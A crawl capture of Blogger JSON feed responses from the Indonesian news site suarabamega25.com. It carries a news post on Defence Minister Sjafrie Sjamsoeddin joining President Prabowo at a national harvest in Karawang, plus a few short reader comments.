Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5037335051890360457"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5037335051890360457"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/menhan-sjafrie-sjamsoeddin-beri.html","title":"Menhan Sjafrie Sjamsoeddin Beri Pembekalan KKRI, Tekankan Disiplin dan Jiwa Kepemimpinan Nasional"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwJmRHaMC0duOnPg_kDtYxq9CN9Rv8fkMj_59fq-di5tUu_Td-YRN605mc0BBuMQi682cfAXeYUOp428AvoUd48zem8g5vouqSydkBz1xOgHn5B26Sc1LL02f3Cga-DCBj8-SotXmL8bdN5tz_DDGUZ0C8ZmA41rl1eppKe_JK8yxqMeZ6M4gO06BG38\/s72-c\/IMG-20260109-WA0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&start-index=22&max-results=1&callback=jQuery111009372290967190262_1768641406283&_=1768641406286
body_size: 3212
content:
// API callback
jQuery111009372290967190262_1768641406283({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-17T08:58:33.911+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=22\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=23\u0026max-results=1"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11487"},"openSearch$startIndex":{"$t":"22"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8329447783573201250"},"published":{"$t":"2026-01-09T19:18:00.001+08:00"},"updated":{"$t":"2026-01-09T19:18:36.017+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Menteri RI"}],"title":{"type":"text","$t":"Menhan Sjafrie Dampingi Presiden Prabowo Umumkan Swasembada Pangan 2025 di Panen Raya Nasional Karawang"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQMC7SGcL5-22034leomBwBAJYJWrHQfh0KT3XPAtGaEMNSa05BjmJOfptKWOidMuvXjfFYCdvS0Nh0VWEzyxm5tIZiKGPRZClgNwfMk11vw0KSrT8Q91HaqAJhJQmRNuUamjnRiL5-zUKn48gGTUmSvPCTZH6ZwWtl04wL4x4DvDzQJ-EWfX2W0CqU6k\/s720\/IMG-20260109-WA0007.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"508\" data-original-width=\"720\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQMC7SGcL5-22034leomBwBAJYJWrHQfh0KT3XPAtGaEMNSa05BjmJOfptKWOidMuvXjfFYCdvS0Nh0VWEzyxm5tIZiKGPRZClgNwfMk11vw0KSrT8Q91HaqAJhJQmRNuUamjnRiL5-zUKn48gGTUmSvPCTZH6ZwWtl04wL4x4DvDzQJ-EWfX2W0CqU6k\/s320\/IMG-20260109-WA0007.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Karawang — Menteri Pertahanan Republik Indonesia Sjafrie Sjamsoeddin mendampingi Presiden Prabowo Subianto pada kegiatan Panen Raya Nasional sekaligus Pengumuman Swasembada Pangan Tahun 2025 yang digelar di Kecamatan Cilebar, Kabupaten Karawang, Jawa Barat, Rabu (7\/1).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini menjadi momentum penting yang menegaskan capaian strategis swasembada pangan nasional sebagai bagian integral dari penguatan ketahanan nasional. Panen raya nasional tersebut dihadiri secara langsung oleh sekitar 5.000 petani dan penyuluh pertanian dari berbagai wilayah, serta diikuti secara daring oleh kurang lebih 2 juta petani dari seluruh penjuru Indonesia.\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Presiden Prabowo Subianto secara resmi mengumumkan bahwa Indonesia telah mencapai swasembada pangan pada tahun 2025. Presiden menegaskan capaian tersebut merupakan hasil kerja keras dan sinergi kuat antara pemerintah pusat dan daerah, TNI, Polri, serta seluruh pemangku kepentingan di sektor pertanian.\u003C\/p\u003E\u003Cp\u003E“Keberhasilan swasembada pangan ini adalah bukti nyata bahwa bangsa Indonesia mampu berdiri di atas kaki sendiri dalam memenuhi kebutuhan pangan rakyatnya. Ini adalah fondasi penting bagi kedaulatan dan ketahanan nasional,” ujar Presiden Prabowo.\u003C\/p\u003E\u003Cp\u003EMenteri Pertahanan Sjafrie Sjamsoeddin menegaskan bahwa keterlibatan TNI dalam mendukung sektor pertanian merupakan bagian dari strategi pertahanan negara yang komprehensif, di mana ketahanan pangan menjadi salah satu pilar utama keamanan nasional.\u003C\/p\u003E\u003Cp\u003EPada kesempatan yang sama, Presiden Prabowo menganugerahkan Tanda Kehormatan Republik Indonesia berupa Bintang Jasa dan Satyalancana Wirakarya kepada sejumlah tokoh, petani berprestasi, aparatur daerah, serta unsur TNI dan Polri yang dinilai berjasa besar dalam mendukung terwujudnya swasembada pangan nasional.\u003C\/p\u003E\u003Cp\u003EPenganugerahan tersebut menjadi bentuk apresiasi negara atas dedikasi dan kontribusi nyata seluruh elemen bangsa dalam memperkuat sektor pertanian dan mewujudkan kemandirian pangan Indonesia.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8329447783573201250\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/menhan-sjafrie-dampingi-presiden.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8329447783573201250"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8329447783573201250"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/menhan-sjafrie-dampingi-presiden.html","title":"Menhan Sjafrie Dampingi Presiden Prabowo Umumkan Swasembada Pangan 2025 di Panen Raya Nasional Karawang"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQMC7SGcL5-22034leomBwBAJYJWrHQfh0KT3XPAtGaEMNSa05BjmJOfptKWOidMuvXjfFYCdvS0Nh0VWEzyxm5tIZiKGPRZClgNwfMk11vw0KSrT8Q91HaqAJhJQmRNuUamjnRiL5-zUKn48gGTUmSvPCTZH6ZwWtl04wL4x4DvDzQJ-EWfX2W0CqU6k\/s72-c\/IMG-20260109-WA0007.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/comments/default?alt=json-in-script&max-results=3&callback=jQuery111009372290967190262_1768641406271&_=1768641406272
body_size: 1479
content:
// API callback
jQuery111009372290967190262_1768641406271({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.comments"},"updated":{"$t":"2025-12-18T13:08:29.095+08:00"},"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/comments\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/comments\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"428"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-550149669546916346"},"published":{"$t":"2025-12-18T13:08:29.095+08:00"},"updated":{"$t":"2025-12-18T13:08:29.095+08:00"},"title":{"type":"text","$t":"Semoga bisa diterima oleh penikmat musik di tanah ..."},"content":{"type":"html","$t":"Semoga bisa diterima oleh penikmat musik di tanah air "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/2948876960185445756\/comments\/default\/550149669546916346"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/2948876960185445756\/comments\/default\/550149669546916346"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/kolaborasi-spesial-titik-balik-rilis.html?showComment=1766034509095#c550149669546916346","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.suarabamega25.com\/2025\/12\/kolaborasi-spesial-titik-balik-rilis.html","ref":"tag:blogger.com,1999:blog-1744660181184891319.post-2948876960185445756","source":"http://www.blogger.com/feeds/1744660181184891319/posts/default/2948876960185445756","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1082727334"},{"name":"blogger.displayTime","value":"18 Desember 2025 pukul 13.08"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7853164231703254874"},"published":{"$t":"2025-07-22T01:00:27.167+08:00"},"updated":{"$t":"2025-07-22T01:00:27.167+08:00"},"title":{"type":"text","$t":"Qobiltu "},"content":{"type":"html","$t":"Qobiltu "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/7853164231703254874"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/7853164231703254874"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html?showComment=1753117227167#c7853164231703254874","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/8334360997661523734"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html","ref":"tag:blogger.com,1999:blog-1744660181184891319.post-6712361899924626473","source":"http://www.blogger.com/feeds/1744660181184891319/posts/default/6712361899924626473","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1082727334"},{"name":"blogger.displayTime","value":"22 Juli 2025 pukul 01.00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6876173522884275083"},"published":{"$t":"2025-05-25T19:21:59.513+08:00"},"updated":{"$t":"2025-05-25T19:21:59.513+08:00"},"title":{"type":"text","$t":"Mantra tenaga dalam tingkat tinggi adalah mantra y..."},"content":{"type":"html","$t":"Mantra tenaga dalam tingkat tinggi adalah mantra yang diklaim dapat meningkatkan kekuatan dan kemampuan spiritual seseorang. Mantra ini seringkali digunakan dalam konteks praktik spiritual dan ilmu tenaga dalam tertentu."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/6876173522884275083"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/6876173522884275083"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html?showComment=1748172119513#c6876173522884275083","title":""}],"author":[{"name":{"$t":"manseper"},"uri":{"$t":"https:\/\/www.manseper.web.id"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html","ref":"tag:blogger.com,1999:blog-1744660181184891319.post-6712361899924626473","source":"http://www.blogger.com/feeds/1744660181184891319/posts/default/6712361899924626473","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1082727334"},{"name":"blogger.displayTime","value":"25 Mei 2025 pukul 19.21"}]}]}});

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=suarabamega25.com&_ss=1qsm76q6si&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=5u9y&_cb=_dtspv.c
body_size: -285
content:
try{_dtspv.c({"b":"chrome@131"},'5u9y');}catch(e){}